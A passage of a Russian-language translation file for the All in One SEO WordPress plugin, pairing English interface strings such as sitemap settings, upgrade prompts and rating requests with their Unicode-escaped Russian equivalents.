%2$s and Unlock all the Powerful Features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0435\u0441\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b."],"Get the most out of %1$s by upgrading to Pro and unlocking all of the powerful features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 %1$s, \u0443\u043b\u0443\u0447\u0448\u0438\u0432 \u0435\u0433\u043e \u0434\u043e Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0432 \u0432\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Schema Rich Snippets":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b Schema"],"WooCommerce Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 WooCommerce"],"Social Meta (Open Graph Markup)":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 (\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 Open Graph)"],"Search Engine Optimization (SEO)":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u0430\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f (SEO)"],"Yup, we know a thing or two about building awesome products that customers love.":["\u0423\u0436 \u043c\u044b-\u0442\u043e \u0437\u043d\u0430\u0435\u043c \u0442\u043e\u043b\u043a \u0432 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c."],"Our goal is to take the pain out of optimizing your website for search engines.":["\u041d\u0430\u0448\u0430 \u0446\u0435\u043b\u044c \u2014 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u043b\u0435\u0433\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c."],"Over the years, we found that most other WordPress SEO plugins were bloated, buggy, slow, and very hard to use. So we designed our plugin as an easy and powerful tool.":["\u0417\u0430 \u0433\u043e\u0434\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u043c\u044b \u0432\u044b\u044f\u0441\u043d\u0438\u043b\u0438, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress \u0434\u043b\u044f SEO \u0431\u044b\u043b\u0438 \u0440\u0430\u0437\u0434\u0443\u0442\u044b\u043c\u0438, \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u044b\u043c\u0438, \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0441\u043b\u043e\u0436\u043d\u044b\u043c\u0438 \u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0438 \u0447\u0430\u0441\u0442\u043e \u0434\u0430\u0432\u0430\u043b\u0438 \u0441\u0431\u043e\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0438 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0430\u043a \u043f\u0440\u043e\u0441\u0442\u0443\u044e \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0443."],"Welcome to %1$s, the original SEO plugin for WordPress. At %2$s, we build software that helps you rank your website in search results and gain organic traffic.":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c \u0432 %1$s, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d SEO \u0434\u043b\u044f WordPress. \u0412 %2$s \u043c\u044b \u0441\u043e\u0437\u0434\u0430\u0435\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445 \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a."],"Plugin installed & activated.":["\u041f\u043b\u0430\u0433\u0438\u043d \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d."],"Activate":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Activated":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"Join our Community":["\u0412\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e"],"Support & Docs":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"Link has been inserted.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430."],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"(no title)":["(\u0431\u0435\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430)"],"Add Link":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Update":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Social meta for Categories, Tags and Custom Taxonomies":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Warning: %1$s has detected other active SEO or sitemap plugins. We recommend that you deactivate the following plugins to prevent any conflicts:":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0434\u0440\u0443\u0433\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b SEO \u0438\u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0414\u043b\u044f \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u043e\u0432 \u0441\u0438\u0441\u0442\u0435\u043c, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b:"],"Give us a 5-star rating!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u043d\u0430\u0441 \u043d\u0430 5 \u0437\u0432\u0451\u0437\u0434!"],"Google Page Speed Test":["\u0422\u0435\u0441\u0442 Google PageSpeed"],"CSS Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 CSS"],"HTML Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 HTML"],"Facebook Debugger":["\u041e\u0442\u043b\u0430\u0434\u0447\u0438\u043a Facebook"],"Analyze this page":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Get %1$s %2$s and Unlock all the Powerful Features":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"You're using %1$s. To unlock more features, consider %2$s":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s. \u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %2$s"],"You're using %1$s - no license needed. Enjoy!":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s, \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044f \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f. \u041f\u0440\u0438\u044f\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b!"],"Suggest a Feature":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u044e"],"never":["\u043d\u0438\u043a\u043e\u0433\u0434\u0430"],"yearly":["\u0435\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"hourly":["\u0435\u0436\u0435\u0447\u0430\u0441\u043d\u043e"],"always":["\u0432\u0441\u0435\u0433\u0434\u0430"],"Your image's alt tag attribute.":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 alt-\u0442\u0435\u0433\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f."],"As a valued user you receive %1$s, automatically applied at checkout!":["\u041a\u0430\u043a \u0446\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0432\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0438 \u0437\u0430\u043a\u0430\u0437\u0430 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0441\u043a\u0438\u0434\u043a\u0443 %1$s!"],"Upgrade to %1$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"To unlock more features, consider %1$s.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %1$s."],"About Us":["\u041e \u043d\u0430\u0441"],"I already did":["\u042f \u0443\u0436\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u043b"],"Nope, maybe later":["\u041d\u0435\u0442, \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0437\u0436\u0435"],"Ok, you deserve it":["\u0425\u043e\u0440\u043e\u0448\u043e, \u0432\u044b \u044d\u0442\u043e \u0437\u0430\u0441\u043b\u0443\u0436\u0438\u043b\u0438"],"That's awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435"],"Give feedback":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0442\u0437\u044b\u0432"],"We're sorry to hear you aren't enjoying %1$s. We would love a chance to improve. Could you take a minute and let us know what we can do better?":["\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f %1$s. \u0418 \u043c\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0448\u0430\u043d\u0441 \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u0443 \u0438 \u200b\u200b\u0441\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043d\u0430\u043c, \u0447\u0442\u043e \u043c\u044b \u043c\u043e\u0436\u0435\u043c \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c?"],"Are you enjoying %1$s?":["\u0422\u043e\u0436\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f %1$s?"],"All in One SEO Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 All in One SEO"],"Person Name":["\u0418\u043c\u044f \u043f\u0435\u0440\u0441\u043e\u043d\u044b"],"Ad free (no banner adverts)":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u044b"],"Organize sitemap entries into distinct files in your sitemap. We recommend you enable this setting if your sitemap contains more than 1,000 URLs.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u0430\u0445. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440, \u0435\u0441\u043b\u0438 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0431\u043e\u043b\u0435\u0435 1000 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432."],"Reservations":["\u0411\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Sales":["\u041f\u0440\u043e\u0434\u0430\u0436\u0438"],"Billing Support":["\u041f\u043e\u043c\u043e\u0449\u044c \u043f\u0440\u0438 \u043e\u043f\u043b\u0430\u0442\u0435"],"Technical Support":["\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Customer Support":["\u0421\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Phone Number":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430"],"Organization Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"The page number.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Archive":["\u0410\u0440\u0445\u0438\u0432"],"Category":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Read the %1$s user guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %1$s"],"Welcome to %1$s":["\u041a \u0432\u0430\u0448\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0430\u043c %1$s"],"Temporarily unable to load feed.":["{\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043a\u0430\u043d\u0430\u043b.}"],"Warning: %1$s has detected that you are blocking access to search engines. You can change this in Settings > Reading if this was unintended.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043a \u0441\u0430\u0439\u0442\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435."],"Remind Me Later":["\u041d\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043f\u043e\u0437\u0436\u0435"],"No thanks":["\u041d\u0435\u0442, \u0441\u043f\u0430\u0441\u0438\u0431\u043e"],"We have detected you are running %1$s. Upgrade to %2$s to unlock our advanced eCommerce SEO features, including SEO for Product Categories and more.":["\u0411\u044b\u043b\u043e \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 %1$s. \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %2$s, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u0434\u043b\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u0440\u0446\u0438\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f SEO \u0434\u043b\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e."],"Dismiss":["\u041e\u0442\u043a\u043b\u043e\u043d\u0438\u0442\u044c"],"Exclude Terms":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u043e\u0432\u0430"],"%1$s Debug Info":["%1$s \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442\u043b\u0430\u0434\u043a\u0438"],"Inactive Plugins":["\u041d\u0435\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Active Plugins":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Baidu Webmaster Tools":["Baidu Webmaster Tools"],"Yandex Webmaster Tools":["\u042f\u043d\u0434\u0435\u043a\u0441 \u0412\u0435\u0431\u043c\u0430\u0441\u0442\u0435\u0440"],"Author Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430"],"Your site title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"sitemaps":["\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"This sitemap index contains":["\u0418\u043d\u0434\u0435\u043a\u0441 \u044d\u0442\u043e\u0439 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"URLs":["\u0410\u0434\u0440\u0435\u0441\u0430 URL"],"This sitemap contains":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"this is an XML Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438, \u043a\u0430\u043a Google \u0438\u043b\u0438 \u042f\u043d\u0434\u0435\u043a\u0441."],"Generated by":["\u0421\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Bing Webmaster Tools":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430 Bing"],"Google Search Console":["Google Search Console"],"Disallow":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c"],"Allow":["\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c"],"Exclude Images":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Exclude Images from your sitemap.":["\u0418\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Search Engine Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u043c\u0430\u0448\u0438\u043d"],"Site Language":["\u042f\u0437\u044b\u043a \u0441\u0430\u0439\u0442\u0430"],"Site Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"SEO for Categories, Tags and Custom Taxonomies":["SEO \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Advanced support for e-commerce":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432"],"Subscribe":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f"],"Use Content for Autogenerated Descriptions":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"SEO News":["SEO-\u043d\u043e\u0432\u043e\u0441\u0442\u0438"],"Credits":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u043d\u043e\u0441\u0442\u0438"],"Translate":["\u041f\u0435\u0440\u0435\u0432\u0435\u0441\u0442\u0438"],"Upgrade":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Dynamically creates the XML Sitemap instead of using a static file.":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430."],"Analyze":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"SEO for WordPress. Features like XML Sitemaps, SEO for custom post types, SEO for blogs, business sites, ecommerce sites, and much more. More than 100 million downloads since 2007.":["SEO \u0434\u043b\u044f WordPress. \u0422\u0430\u043a\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b, \u043a\u0430\u043a XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, SEO \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, SEO \u0434\u043b\u044f \u0431\u043b\u043e\u0433\u043e\u0432 \u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u0441\u0430\u0439\u0442\u043e\u0432, SEO \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432, \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0411\u043e\u043b\u0435\u0435 100 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0437\u0430\u0433\u0440\u0443\u0437\u043e\u043a \u0441 2007 \u0433."],"Image SEO":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Upgrade to 